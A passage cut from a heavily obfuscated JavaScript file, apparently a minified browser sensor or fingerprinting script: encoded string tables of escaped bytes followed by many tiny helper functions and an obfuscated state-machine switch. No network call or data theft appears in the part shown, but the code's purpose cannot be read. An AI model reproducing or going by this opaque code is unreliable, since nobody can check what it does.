\x40Kw>{\bjW^P(>)\nOX>d66Ku>eP.WZrf&6\x00\\7%&rP\\:90\\mCM^(/w4\f)/!\t(Ku9!*Q\x07B&cy\bs\x07rq\'.\f\\Q{, 9\rGP5b\'U!\vKK.8;\\.WOO+&,T.GLw+\'/KQ/9|\'Q\x07Brb|G","90>4KL(+2","L).",".\\P,",";,)KM6",">]O7+,","8","Y:\'<#",")9\x3fZg","\nWR9%9","(8S=Z`++\'7\nK\":0A","\b\"4\x3foM)+,>/HZ)",")\r\\Z>>>\vKL(","wHjfxMvT","\x3f\rO","JP8\x3f84\rcP\x3f/","=)6YQ\v8:\f\x3f\vZF",">q^\x3f%\f5]Q=+bJ*Me\'66&}F6(:","3\nzV6/:\t.Ho\\/##","U\'`Io","\rOX+8","8\"4\r",">K",",=m","9%1","-","(:09}F5>=)]","\f]Z\x3f\x004\x3f^l200","07f","&\v(\r","Dq`I","3\nzV6/:\t.Jo\\/##","OO","\\Z-/\'\x3f",">#\t\\Z(9","84>C","</!9\"\rKQ(#:","~+:9\nWz)8:","]w","c","\\Z(::)","P5\'0)IZ","98BL","1<BZ6/;\b","T","f&K`",".+1","4","2{o","18","iZ5/\'.\\","%V","/","9BS>)!4\x3fJS>9&/3\x40^79","*GS-/\'3FK{9\t=TgQ","KK=;,(^Z)>,8\x3f\nMM2:!(",":\'>\fMK","px\v\x3fEV/g4\t.HV7&","BP:.<=","LS4("," 4","F>+\'3<;GM/\"","(9\t(","B^(>","q`+8:\b5&q","=\x3f9","LV/$0)","GL84\n\x3f","AHm~","#\nKS>$<\t7&[Q,84\f*J","}4%9;","2\' ","7","CP5>=3<;GM/\"","66}F5>=)]l+/021OL3","&3\t","M>:99",",\'7:F^)\t:\x3f",":&!7\x3f\x00","\x3f;\x40P/j66^{)9)\n^(j4\\<\f\x40\\/#:","G])+!","GS>4\b2","\x3f8<\n\x3f\v","%=LS.8","\"0\\3\rKM:>:zAZ(j;.Y^M4<<\x3fYO|","*\vA[.)!//","5:9","Z^9","JZ-#65\vGZ5>4\b3\x40","<\x40K>8","(IV4$","*]K:&>","0\x3f[K2$2","#3","X\"8:9^Z","v\\\\a","AQ6% \x3fAI>","\"8GK/8\f5\vOM\"!(IZ","m>+9,6WZ)b!sYi\r{<\n\x3f:AQ5/6\bw<\x40^9&0z)BJ<gzQ\rv(<\bs","8\rA^","49]L2(<3\rW><0.\n","803\nZZ)\'.MP74>KM","\fO","\b\":1OI>j3(YjV)/6\b5\v","z)8:","\x3f\r[M5","&<.\x3f[Q8><4\n","w$:`","4\x00^Z","\nGX5+9","\\","#&,;\vOR$#6J","X+\x3f4AM","\x3f\v\\P)","\f5\nZ{:>4","&MoJ","AQ(>\'\t9\rAM",",#;5","\\4$;9\r","yhC","+83\x40Kv&<2\rL>$&(","JZ7>","&^S:3\"3FK74GQ<\n","ZK:)=9,\x40K","8\v","HV)9!","X>>","9(\vAM{/-\b(MK2$2\\5HJ()4\b3\x400/,t","4KM\f#1\b2",")49B^9&0","4-","w\f","R4\x3f&/\t","W\v=m#zM%=4+x\n,\vc=3ik.)0o~6=\"I-;_p<\v(!\x40~\v~\x07S==}=~S2-~\v~S=={\v~S=-~\v~S==}-~S=N~\v~S==|=~S2)~\v~S==z-~S=)~\v~S=={t~S=1~\v~S==~\v~S2!~\v~S==|-~~\v~S==z-~S=5~\v~S==}t~S=N~\v~S=={=~S2=~\v~S=={t~S=)~\v~S==zt~S2-~\v~S==z=~S=-~\v~S==|-~S=~\v~S==|=~~\v~S=={-~S=~\v~S==z\v~S=!~\v~S==~=~S21~\v~S==y\v~S=~\v~S==|\v~S==~\v~S==|-~S=J~\v~S==|=~S=~\v~S==~-~~\v~S==y=~S=N~\v~S==y-~S2-~\v~S==~\v~S2=~\v~S==~=~S=-~\v~S==|\v~S=~\v~S==|=~S2)~\v~S==}=~S=~\v~S==z=~~\v~S==}-~S2-~\v~S==z=~S=~\v~S=={t~S25~\v~S==y-~S=~\v~S==|\v~S=\v~\v~S==~=~S=)~\v~S=={\v~S=-~\v~S==y=~~-58m];=/mw3\t\b\f8o~~= |f\b/S==hn0elW8jX\bS==hn0/z~\bS==hn>&&\ruI~\bS=;A}\b\v=1x\n,\t=8jgj$3=8mf!;=~\x00\ro^1%=17_\n,\v2=3ik-~58mkc=^]69\x40C\f,\t\r=\v8lv\v% =\x40~=2Ej\"\v=4+x}<&=k~\vuMln2\v=74YR<=8mS\v=7Yv\v% =H~\b\v=6\n,\b:=8o~0$I-=~%=6;}\n,\v2=3vZ%>7B]6.eAlv\v)2[J<\v=7|ji%c=3Aj.)58mih-2=3j/r58m^;=(o~\x07g)#8o~558m^3=\t8o~0$58mj3=\x3fo}4=7k<\v2=3Aj5\v=8o~#58mj\x3f=5(o~\f58mni%>7 iW\v=m(I~\x00&1\nMov\v-3Wf!c=^\\k\f,7\x3f\f,\t\r=\v8lJ<=6Dv\v(!~\v>\x3fW\\6\f`3=8f^43FZ\x3fr-<o~\r==8o~758m[>7 i}6z=0o~\v3=8mZ;=\n","MP.$!#","5X","`2$#1","5CP.90\t*","22","f","\n4#Mv//\'.\\","X>>(CZ//\'","AQ>","1%","4(\f^K","18\foL",".:\fZP6+!5","2>0","ZP.)=)",".X","4(","\nZ^)>7]K:\'%","<CZ4\x3f!HZV-/","3^J/,\f\x3f",";\"\rbP8","1X","<JX>j8YxV>=0","(CP-/","1Zk)+6","6]K:\'=/\rAO49!(\t",">0.",")ox3,}",")!,vp9 0.","=#0>\n","\x3f2~L\nn","M^7&0\nOQ/%8","9\'",":9&=","GL#85\fZ\r)!,","*kM)%\'","","=)\x00\x40\\>0;\rAM","P9KQa","3Z","90>;K^8%;","Lk{b",")4,]","p","}ZP:mu;BZ\x3fpu(2L/8<=YZP{(0\\\x3fMP\x3f/1\\9\x40K:#;zF^)+6\b\x3f\v]4\x3f!3K4,u\b2s:><kY\\^5-0R","\\:>6M","0\b","6",":)!,kS>\'0.","2\\|4.0=.","+\fAK:",":0MK","\x3f2o","%=HP8\x3f&","3<]\\)/0\x40I:9","^Z),\b.\v",")46*KS>$<\t7",")","ELO\x3ft","6%76","`R9","\':\t)","W8","\vX^7","/\nKM","9!;ZW\v& 3c^5#%\t6ZV4$","L))19","\\:&9>*KS>$<\t7","%)\nYP).","FM4\'0","GL{$:\bzI:&<z\x40J6j#6\fK4,u\b#\tK\v/\'3\n]V4$7","OQ<\x3f4\x3f","+%\f\f\\L2%;","OM\x3f=4\x3f:AQ8\x3f\'\x3fMF","L","[L:-0","6Cfh.,","k","9!.","<+8;","7","3JZ5","OK>","Y","\'<\x3f-WO>9","^Z)","M",":4)hS4+!","\n3FK6+\'","^Z)+","2>0;\rAM{80/Z29u5\r^5j:0MK","#,","/-\f5\vZL","9","#K]\x3f8<\n\x3f\vqL88<\f.&HJ5)","R","\\)/4\b\x3f6LU>)!)\b5","\x3f+ ","28","",")TZ","2./AV8/&","&\v-","&4.7OR>","\tOX>","Z7/84\rg[3%","]J9963K","^(3;\rKM:>:",">W","8%8\f6ZZ\x3f","/\rA\\4\'%\x3f\rK","\x0743[R{)46Y]K:)>\\)TZ{/-\x3fJZ\x3f","E2:>","7","0\n\x3fZs2\'<\bAR>>\'98[K4::.","F",":07]L2%;","&\b(\x40X2,,",")",")+;","(>\'\x3f\r","::06JP",".0\n3KR4><4","&.","<OmY3d\x40kv%13)qAjTi;-RGUC","\x40s2$0","\\3/6\t\rAO\v8:\b5AS",".0;\fBK","7JZ7",".|Z(\x3f9\b","\r(","6MZ","MS>+\'(3KP.>","AY=","ZP.)=4","\x3f;.AQ","GY)\'\b.\v","\x3f\nKM%;\x3fZV4$","YZ(%8/","(/!,(ZP/3%","1,MZ/8(\x00","`.\',\\`><4/ZZ","\\V/+7\x3f","49BZ)%8.\\","\x3f;4YQ","8%:3kQ:(9>","<,2ZP\v\":\b5OL/","7\nT","/","5K~\x07.MK","ZZ)+!(","\f4","1.GS","*OK=%\'"];};var pIS=function(){return ["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];};var ZZ=function(AIS){return !AIS;};var kM=function(WPS){return Xg["unescape"](Xg["encodeURIComponent"](WPS));};var FSt=function(mKt){var AMt=0;for(var cSS=0;cSS<mKt["length"];cSS++){AMt=AMt+mKt["charCodeAt"](cSS);}return AMt;};var nK=function(s0S){return ~s0S;};var dIt=function(Plt){return -Plt;};var mft=function(){return ["7B","\rJ/Y\r\"\tW=B","#E*","U\t","Q3I","`\bI3\tP!I<","!_8+A O","U&d8\t\r\x00P","\n\fD","A7N","\f_#B","\f\x07V#d\t\b","B!B)\t\x07\rt\"Z\rD","3","3!0|oikN:t\nB+<","C(s\'_","(^0\t;U |<\vWK\b","=jz21.6/*uh25\x3fa\f|-","A","\tC1H2","","\x3fE\'X2\r/A O","N","/D&E3\x07>\tC","H","$E7DP","\bY&A","/X;O6\vAn}\r","\tV<^8\x40 ","KYH","\x07\x07^W\x00\b","T\"O","\tU\'","L\x005\x40&I.\x07J\vI",">","%\x07U&","%","","","D[30\x07T+I/B=\\)","9ER\f\x40","W$Y\fA<^","\x07F","\rE","\x40<C3$I,^","\x000_7","<N","\\5B:","U","7{\"Z<B\x408","L,>9V;","D\bbMVG^\\","","<_#_}-\fM/1\n\v\x40(\x07GJn\nE3\vJ$M,I\x00\b","B>m\x008","1=qd-4<Kz1N*==rZi!%e;]31:S{K\x07+)~}Z6O\x00Cm130~>aS<[C0Vx2!)0r4a90)(B*E0be\"%e\bXR8((Vf>\"+)axz (BEg[8+9e\ft;-C>C5t\t+\"G\fz \x3f]31.A61Ygz0;)0%m!+)e\bt;(#\'K^e\f!+)g7nWJ]316A\x07>!Ehez\";*3\fdK)/_)0Vf>\"+)a\ta\vB*3!=qemV+)n;Z*1=qyh4<Kz\nG\x07>AK#\vX z)#*32)vm#\vX z1N*==sz++ez\n==w6k\v0[v!\b\x3f\f316f]kV+)ez4(\x3f;1=szK++ez\n=={\r5\b\tj8a&,)>Dq8[!+&r ;(\x40Igf!+P;,;1=sz\n+\x07uz >]=Wm>a\ta\vB*3!=qa\bV+)nn.*1=qv)4<Kz\nK8G\x07=mV\'Gt;(&A^h2!+e98==si+,Kz6N\f316[Y>!)ex84\x3fqAh:_f\x3ft;) [q5F2!+P8==s\x07d\t+/Kxz 0&(\x3fq5F2!+W98==s;++ez\n<\x079qo!+;]32EX\v%\x3fr#aS%\'\fB6kmS\b[f6X7(&t5U;K7r ;) [qm#>YJez\";*02\x007A10]G\fz 2\x40;50o!+t;-B\x40\r+\"G\fz \x3f\f31&5{h\v\b[Gxz (\':Bg[V+)\x404_&<6.Jg[K++ey\r4[E>\"+)a)z 0:\x3f Hqm\'\x3f[v7Z6O\x079qx\'ez\f1G\x07=Wm=r ;(&6\x3fh}\"#)e\rh).33=qG5PEe)z 0\x00rm\x07+)na.*==q{K\x07+)bt;-C>C5t\t+\"G\fz \x3f\f316Bc>!\v)e)z 0$[q{KV+)nnJ*;1=rV2!(\\\"Y\f[>Drm#\x3f.k;N;*313g\f!+)i%n;*3Gm#\x3f.t(z1N*;1=s>V+)v9_94A\x07\x3fhm\"(\x07uz 5!==r!+\\%r ;(&7-m\x070\x3f _&\r3#=q\x404\fV+*31=s{u\f!+)jzn;*3Gm#\x3f.t(z1N*;1=s>V+)v9_94A\x07\x3fhm\"(\x07uz 5!]8U!+fU.31=q\'#)e\rn\'*3-qm)ex4C\x3fqG\v:_f\x3ft;(+B^k2V+)n\fm*qG/_f\x3ft;(A(^k2V+)n!n.*qAh8_f\x3ft;(^k2V+)n!^.*qy\t+/Kxz 0 \'[q5F2!+~8==sB7+,Kz\";*3*ja[V+)j%Z9\x4033=qk3[r:a6O[==~\r\f30v\"i6\x07\'*E0be!az2;*32^a[K(\"\x403A%IE!+b;\f31.~\rt%e\rn$\r3 Hqm%>\x3fb~Z%*3B2F7e!az2;*3.a[K+ez4>G\x078Ji+E\x00Vr ;.&\':\x005h2!(n&Y\f(Dq8[!+.Fez\";*05MX0k:V+)r#Y&CDq8[!+<m)z 0\'\x3fq{K3K++ey$K7m\t0n~\b933!=r{KK+8\r;\f31.~\rt%e\nX&CXA\x07\x3fh}#\'ez\n<=_Hq{K/K++ex)82\\\x07{hPaz\b;*3:fa[K+=m)z 0.&%Wm%>GS ;*0$-Wm\"<1uz ,=qA%eaS,[ \'\\6{\v j\r^7((\x40IX6{+\x3fe\vz ;*0#d!+)m(\t\";*3Iha[%+)e\b^\";*3.<m!(2\x3fr ;(+Bmh\"<.vh40=$5*V\x00Gd%8\f\fb +*31=v6Zi-E\vr ;(^e\f!+)s{r ;(6=Wm<,o\vz ;-C7Wm\n0KyS0B*fG3+\x3fe\vz ;*0U!+Lz;\f316`Ji!#)e\tnR(\'I^8[!+;ez\n_]=Wm\x074 n>Y\f33!=rm#>>hez\";*02\x007A10]G\fz \x3f\x3f=qy\t++ez4.\x4033=qG%1az2;*3\x00E!+L~;\f316y0|i!#)e\rY\f\v33!=rm#9t z1N,;1=s\x07\x40V+)~=a6O7VMkV+)ey4\x3f==ro!+Tv\b;*3\fda[\')ey\r6\x4034q\x40\x07#_`ey\b;*3&s&^2!+)e\x07j\r4==sy3+/Kxz 0%q5F2!+u98==s1j+/Kxz 0%\x3f\x3fq5F2!+P%;\f316{U!+~\r\b\x3f\f316v\x07I>!#)e\raP\f316^V2!(\\\"Y\f[>Drm#<o+\b\x3f]31\fZ5k;Z%a4<[A\x07\x3fh}!#)e\rb\r33=qG\v*E`exN*;1=y7k\tZrY)33!=sm#3Ir ;(Wm\t=>=r ;((48^o!+Tr ;(+gm#8=Jez1N ]=Wm530n4a4:rmK+Y})z 0%&Kim#.h z\";*3am#\v Nr ;(+Im#8=Jez1N ]=Wm530n4a4:rmK(YFr ;(&$8^o!+\x40t;,7*EYa)z 0%\x3f3=qB53#)e\ra%8<\x40 Hqm%>\x3fb~Z%*3B:Y7e!az;N\f316|c>!#)e\raP\f316||i!EVez\";*18>X7B\f9\x3f~W\x3f*3Hqm%>\x3fb~Z%*3B:Y7e!azB);1=sz6#)e\ri731%Wm7;i\rS ;*0\vm\x07+)nn*;1=s\x00z\x07+)~}Z6O\x00Cm\t\b\x3fb<\b\x3f]31J0k.v4\b\x3f]=Wm\x074 n>Y\f33!=rm#>YJez\";*02\x007A10]G\fz \x3f;1=sB7+8t;( &8^o!+~zt;,7*EYa)z 0-\';Jm!)<\x40Z\v*3-Ga[\x07+)n m*0\\6A9P\v&\fr ;( &8o!+~zt;,+BX7GPYgz0;)]8Zi!#)e\x07X&<B*z6B8+9e\rU\b;*3-Ga[\x07+)n m;*3-Gg[\x07+)nn\v3\f316gY>!(ez\n,:F\x077um)+ez\n,1;1=s\x40#)e\ra$631um*\vey.F0V2!)\x3f&_\f+(.F7\\%+)ezT\t,(1m7<\rGt;)(#=qA#_e\ta\f Y31=z3B!+)H:_;*3*{o!+v\ry\f#D31-qm\b%e\riP\"37\r","\x07EP+W",">\f\rJ:l\b","(T\x3f\n","\t\bd\'","\n\t\rR\'UZ(\bU:X}$\vV7KP1_0Y1","2\tM-P","S","O","\x00",":^","<m\x00","H8","E=\x4090P\nZ","","T9","\x00D7DP","\vP+","\t!(7m\n","\t]1B)","O","T1\x40)2","[8K<^","-W;\bU&Z<\f","2^2\r","D\x408\rP=y4\n","<T","E\'\\8\r\x40O\x00\b","Y3D)","S;A-\fA","\x00\n3\x00(Y9I/","M-T","`","\b_&I\n\b\x3fM*^5\b\n^3i%P\'T","\t\\8e9)Q:o\n","","#T(\x3f1 U&o2\rG:R","dYS","5F)","5D1A","L:O\tQ]_","x8-J-T","\x07G+H;\f_\'X","\'\x07^\'W\rK6Q!\x40)\x40:Q)\b","P\x07","I#^\"","N\x00.>O","AG","\n\t\\5X8&:","\x07","3\b_9M)\tg!U\bB","Y\'","\n$%","F=O8MB!","d>B\vY3\tT>^","B#\\4W1X.","\nU:H2X","L+Z","\'\\$\rVZ^5\x40\n7H!Z",">\b\vO,T","\f\\=X","BA5:\n\nUtO253","e>K\r;\t/U Y-&\tP;I","\r\t0a","3E+","`k\x3f($q","3K,QR E3E3=","^\x3f","$9h\x00m%+","P!O7\x07","+K H\bB","\"M1","X5","\x07K<","_5\t\fo+B","\x07W:U\x00",">bU\',","O\b","GG&If","S<M/#\fA","E7D0\r","/C","o\v\b*\b\fV\'M\b*\tST8K<","","^O\n","\tI+U","\v\f\x40","\x3f\x00E O\n","*","H","9C\'(\f\x40+U","A:he$H<","R\'H\b\bI7D<\r\r","^\\P","e0\x3f<","(Z\b1\fB\\","5[/","D","|3>","\fV","^\b]1s<GX9V;","U ","\tUI3\x07\x00","IC;^\vEl","F#R4","","G<T\t$\x00Y:e.\tP+_","B\'X\x00","A#T","v\bV \f\fG+-P,\\!Kp\t",";_>","\vP<B","\x3fI$","9","2\tV2I/","O2\r\x07W+_","4V5Y1J*V!LR8\\$I/","\rH:Z;",">%\x07\bg5X4)\x07J(R","$Y/","K8:K:T\x3f","K\"c1_.\t","pX20I\'O\b\fR\tC \f/V \x00Z\x00Y E+JE\"NT","H\x07","5U&M).Q X","\x40+M\b6\bQ","Q","}!N5\tP,\\!Kp\t","y-+;o\v>(.<49b~7/*c","\tb;W\r,\x00_:","7","0","+b","Q:K(\r\rW","I!N&t5X<",":&B2!","M/P+X","B5Z8","\rF)W","\b\t*\x00I","\b^ u","Q$\\1,J-","C<I","\rDx0\rV\rT_:","\x07IC>","\x3f\rF*I\b\f\x00/S&E-5J","A _\"","$HZ","P~","C M/>E-P\b\f","\b\f",")\r","\x07I","\fA8k\b\"D=C","B1J/\x00","vQLL;E6|$RPDyJFN+ WH]Y 0X","o5N>\v","DW-","d>\b","$\vAR\f-Q ","*T\x00.\x00\bD8I\v","","5Z<\t A\'\\\t","3cf&","]\x07\t","3^<\r\x40","\x07DI9\t\v#A7h\t=S7I.","FC","","G/O","Q-c;\"P&","-/Q\'X\nVI","WI","I$^8","K\x00+","72","H8\f\t}","C+O5\x07D&U\v\fA<}\b\"^1","Y:E.\b","R\r7M)HE:O","r=C0M-h\b","\n\x40 ","\x07","I","\b[\x07X2\vAN\n!^5\x40","\t\\ z<\f\r","Q8Oi+O\b","S E2J\x40C+OASTD1B)7\x40!LI&C.YU\bWu<H_}FHEK.+Q E+J\vK*^=\'0.\\m\bQ","\tP/","\tQ&","$M)\b","","T","J4\f","8\x07","G=H)\b","","C&J","\x40","E\rP","[4\x07SX\n7_&","\fA","\f\n{","U","\n$Le","\x07^\x00","q$\\1:\t]^","\t\vH;_\t","\x40L","T9M\t\b\x07P:W,\n","G\\_&s9\t","U\x00","F=K<t+I\f^\'","*T","E<H","B2\x07\tH","R\nt","J:^","`=T8\f8\tP\'T","_#","G1N6\t/A:|\x00C","H","WD{","\x00B1m6\t","\n^\b=D=C3%\rJ:"];};var NPS=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var EYt=function(PBS,CnS){var KdS=Xg["Math"]["round"](Xg["Math"]["random"]()*(CnS-PBS)+PBS);return KdS;};var gst=function(SUS){if(SUS===undefined||SUS==null){return 0;}var jPS=SUS["toLowerCase"]()["replace"](/[^a-z]+/gi,'');return jPS["length"];};var C5t=function(M6t){var CYS='';for(var EUS=0;EUS<M6t["length"];EUS++){CYS+=M6t[EUS]["toString"](16)["length"]===2?M6t[EUS]["toString"](16):"0"["concat"](M6t[EUS]["toString"](16));}return CYS;};var T7t=function(YUS,pVS){return YUS instanceof pVS;};var zA=function(AWS,lft){return AWS<lft;};var hPt=function(AVS,MPS){return AVS>>>MPS|AVS<<32-MPS;};var lq=function(GdS,hVS){return GdS%hVS;};var RHt=function mMt(RKt,XBS){'use strict';var rVS=mMt;switch(RKt){case hY:{var Eht=XBS[lB];var Hft;pz.push(Xtt);return Hft=Eht&&OQ(rh()[Nw(Vc)](PA,rPt,L4),typeof Xg[rh()[Nw(hl)](ZZ(ZZ(f8)),k5,JF)])&&nE(Eht[d8()[Lb(db)](zk,Tw)],Xg[rh()[Nw(hl)](ZZ(ZZ(f8)),k5,JF)])&&Ev(Eht,Xg[rh()[Nw(hl)].apply(null,[T3,k5,JF])][rh()[Nw(db)].call(null,ZZ([]),NVt,N2)])?d8()[Lb(w2)](nr,DA):typeof Eht,pz.pop(),Hft;}break;case Vg:{var q5t=XBS[lB];return typeof q5t;}break;case tP:{var dht=XBS[lB];var zvt=XBS[QR];var R5t=XBS[kS];pz.push(Mnt);dht[zvt]=R5t[ZH()[Ik(lZ)].apply(null,[YZ,Tw,rQ])];pz.pop();}break;case AW:{var X8t=XBS[lB];var s5t=XBS[QR];var Apt=XBS[kS];return X8t[s5t]=Apt;}break;case qs:{var GIS=XBS[lB];var NSS=XBS[QR];var QMt=XBS[kS];pz.push(U2);try{var KnS=pz.length;var ZYS=ZZ([]);var LtS;return LtS=zH(bU,[ZH()[Ik(c1)].call(null,vX,OZ,PL),ZH()[Ik(Oz)](TZ,PX,sJ),rh()[Nw(Zr)](ZZ(ZZ(jO)),kG,Pp),GIS.call(NSS,QMt)]),pz.pop(),LtS;}catch(IYS){pz.splice(Dw(KnS,f8),Infinity,U2);var EdS;return EdS=zH(bU,[ZH()[Ik(c1)](vX,OZ,QG),nE(typeof d8()[Lb(M4)],'undefined')?d8()[Lb(nm)].apply(null,[VG,Cq]):d8()[Lb(Ur)].apply(null,[Ob,wZ]),rh()[Nw(Zr)](PL,kG,Pp),IYS]),pz.pop(),EdS;}pz.pop();}break;case Kg:{return this;}break;case E0:{var Brt=XBS[lB];var WBS;pz.push(PUt);return WBS=zH(bU,[ZH()[Ik(s6)](CSt,Jc,zE),Brt]),pz.pop(),WBS;}break;case dn:{return this;}break;case nH:{return this;}break;case TT:{var AKt;pz.push(PVt);return AKt=ZH()[Ik(LX)].call(null,D3,Eh,VC),pz.pop(),AKt;}break;case fI:{var b8t=XBS[lB];pz.push(xq);var AnS=Xg[rh()[Nw(lZ)](w4,Yh,Hv)](b8t);var vMt=[];for(var nUS in AnS)vMt[rh()[Nw(GE)](dc,BO,N4)](nUS);vMt[nE(typeof d8()[Lb(Zm)],RF('',[][[]]))?d8()[Lb(nm)].call(null,SG,NE):d8()[Lb(gp)](B5,AF)]();var dPS;return dPS=function KYS(){pz.push(Q3);for(;vMt[rh()[Nw(jO)].call(null,Zs,hX,O2)];){var G0S=vMt[rh()[Nw(jA)](PC,YF,PJ)]();if(jF(G0S,AnS)){var tVS;return KYS[nE(typeof ZH()[Ik(vq)],RF([],[][[]]))?ZH()[Ik(pF)](Hm,sD,J3):ZH()[Ik(lZ)].call(null,UE,Tw,BE)]=G0S,KYS[ZH()[Ik(M6)](qX,jQ,ZZ(ZZ([])))]=ZZ(f8),pz.pop(),tVS=KYS,tVS;}}KYS[ZH()[Ik(M6)](qX,jQ,Vm)]=ZZ(jO);var ENS;return pz.pop(),ENS=KYS,ENS;},pz.pop(),dPS;}break;case LI:{pz.push(G2);this[ZH()[Ik(M6)].apply(null,[tp,jQ,P4])]=ZZ(jO);var Klt=this[V4()[Y9(Qq)](M6,BF,jO,Sl,p4)][jO][rh()[Nw(P4)](E6,zz,CQ)];if(nE(Ev(typeof d8()[Lb(Fxt)],RF('',[][[]]))?d8()[Lb(Ur)].apply(null,[Lr,wZ]):d8()[Lb(nm)].apply(null,[FF,BPt]),Klt[nE(typeof ZH()[Ik(GNt)],RF([],[][[]]))?ZH()[Ik(pF)](EQ,A2,cJ):ZH()[Ik(c1)](IJ,OZ,ZZ(ZZ(f8)))]))throw Klt[rh()[Nw(Zr)](BC,MJ,Pp)];var JNS;return JNS=this[d8()[Lb(DQ)].apply(null,[t9,x3])],pz.pop(),JNS;}break;case KY:{var Nbt=XBS[lB];var FSS;pz.push(d4);return FSS=Nbt&&OQ(nE(typeof rh()[Nw(Fl)],RF([],[][[]]))?rh()[Nw(Xc)](bJ,xG,n2):rh()[Nw(Vc)](AC,NVt,L4),typeof Xg[rh()[Nw(hl)](vA,U7,JF)])&&nE(Nbt[d8()[Lb(db)](V8,Tw)],Xg[Ev(typeof rh()[Nw(nF)],RF('',[][[]]))?rh()[Nw(hl)].call(null,ZZ([]),U7,JF):rh()[Nw(Xc)].call(null,w4,tE,LE)])&&Ev(Nbt,Xg[rh()[Nw(hl)](HE,U7,JF)][rh()[Nw(db)](ID,HZ,N2)])?Ev(typeof d8()[Lb(Axt)],RF([],[][[]]))?d8()[Lb(w2)](Rk,DA):d8()[Lb(nm)].call(null,CYt,jK):typeof Nbt,pz.pop(),FSS;}break;case TU:{var lTt=XBS[lB];return typeof lTt;}break;case X1:{var Zht=XBS[lB];pz.push(c1);var EKt;return EKt=Zht&&OQ(rh()[Nw(Vc)].call(null,jQ,xF,L4),typeof Xg[Ev(typeof rh()[Nw(ID)],RF('',[][[]]))?rh()[Nw(hl)](w4,B3,JF):rh()[Nw(Xc)].apply(null,[ZZ(ZZ({})),Z2,BA])])&&nE(Zht[d8()[Lb(db)](ZF,Tw)],Xg[rh()[Nw(hl)].call(null,vq,B3,JF)])&&Ev(Zht,Xg[rh()[Nw(hl)](f9,B3,JF)][rh()[Nw(db)].call(null,Eh,gF,N2)])?d8()[Lb(w2)].call(null,YE,DA):typeof Zht,pz.pop(),EKt;}break;case wr:{var Bpt=XBS[lB];return typeof Bpt;}break;case cw:{var HTt=XBS[lB];pz.push(vG);var pdS;return pdS=HTt&&OQ(rh()[Nw(Vc)](ZZ([]),lv,L4),typeof Xg[rh()[Nw(hl)].apply(null,[ZZ(jO),Xh,JF])])&&nE(HTt[d8()[Lb(db)](bv,Tw)],Xg[nE(typeof rh()[Nw(JF)],RF('',[][[]]))?rh()[Nw(Xc)].call(null,Xv,Bc,vD):rh()[Nw(hl)](f6,Xh,JF)])&&Ev(HTt,Xg[rh()[Nw(hl)](LX,Xh,JF)][rh()[Nw(db)].apply(null,[gp,T8,N2])])?d8()[Lb(w2)].apply(null,[FX,DA]):typeof HTt,pz.pop(),pdS;}break;case O1:{var qRt=XBS[lB];return typeof qRt;}break;case IZ:{var POt=XBS[lB];var xVS;pz.push(wQ);return xVS=POt&&OQ(rh()[Nw(Vc)](wZ,IH,L4),typeof Xg[rh()[Nw(hl)].apply(null,[Sl,Lz,JF])])&&nE(POt[d8()[Lb(db)](Yh,Tw)],Xg[rh()[Nw(hl)].apply(null,[f9,Lz,JF])])&&Ev(POt,Xg[rh()[Nw(hl)](J6,Lz,JF)][rh()[Nw(db)](jA,g7,N2)])?d8()[Lb(w2)](qZ,DA):typeof POt,pz.pop(),xVS;}break;case WB:{var Yst=XBS[lB];return typeof Yst;}break;case r5:{var PEt=XBS[lB];var wmt=XBS[QR];var dQt=XBS[kS];pz.push(Wq);PEt[wmt]=dQt[ZH()[Ik(lZ)].call(null,AWt,Tw,K9)];pz.pop();}break;case Lh:{var ZQt=XBS[lB];var YDt=XBS[QR];var c9t=XBS[kS];return ZQt[YDt]=c9t;}break;case D8:{var vSS=XBS[lB];var nSS=XBS[QR];var RWS=XBS[kS];pz.push(Tq);try{var mnS=pz.length;var vKt=ZZ([]);var tBS;return tBS=zH(bU,[ZH()[Ik(c1)](Vk,OZ,w4),ZH()[Ik(Oz)](bl,PX,AC),nE(typeof rh()[Nw(S9)],'undefined')?rh()[Nw(Xc)].apply(null,[ZZ(jO),NC,qA]):rh()[Nw(Zr)](Oz,d4,Pp),vSS.call(nSS,RWS)]),pz.pop(),tBS;}catch(b0S){pz.splice(Dw(mnS,f8),Infinity,Tq);var SNS;return SNS=zH(bU,[ZH()[Ik(c1)].call(null,Vk,OZ,AF),d8()[Lb(Ur)](P5,wZ),rh()[Nw(Zr)](jA,d4,Pp),b0S]),pz.pop(),SNS;}pz.pop();}break;case Sw:{return this;}break;case gn:{var m2t=XBS[lB];var g0S;pz.push(bJ);return g0S=zH(bU,[ZH()[Ik(s6)](hnt,Jc,OG),m2t]),pz.pop(),g0S;}break;case RW:{return this;}break;case EU:{return this;}break;case Ok:{pz.push(fC);var W0S;return W0S=Ev(typeof ZH()[Ik(TYt)],RF('',[][[]]))?ZH()[Ik(LX)](X0t,Eh,M2):ZH()[Ik(pF)].apply(null,[IA,pG,jO]),pz.pop(),W0S;}break;}};var KVt=function(ldS){var kNS=1;var JBS=[];var h0S=Xg["Math"]["sqrt"](ldS);while(kNS<=h0S&&JBS["length"]<6){if(ldS%kNS===0){if(ldS/kNS===kNS){JBS["push"](kNS);}else{JBS["push"](kNS,ldS/kNS);}}kNS=kNS+1;}return JBS;};var wNS=function(){return Xg["Math"]["floor"](Xg["Math"]["random"]()*100000+10000);};var Zvt=function(jYS){if(jYS===undefined||jYS==null){return 0;}var Blt=jYS["toLowerCase"]()["replace"](/[^0-9]+/gi,'');return Blt["length"];};var RZt=function(nnS){if(nnS===undefined||nnS==null){return 0;}var IMt=nnS["replace"](/[\w\s]/gi,'');return IMt["length"];};var tHt=function(SPS,NdS){return SPS/NdS;};var Ylt=function(wdS,VtS){return wdS<<VtS;};var jF=function(WUS,wMt){return WUS in wMt;};var zWS=function(){PRt=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var DKt=function(){return P8.apply(this,[zI,arguments]);};var Pf=function(tYS){return void tYS;};var gUS=function(){return P8.apply(this,[bU,arguments]);};var OSS=function(hMt,Tlt){return hMt^Tlt;};var z4=function(d0S,pYS){return d0S>pYS;};var fJt=function 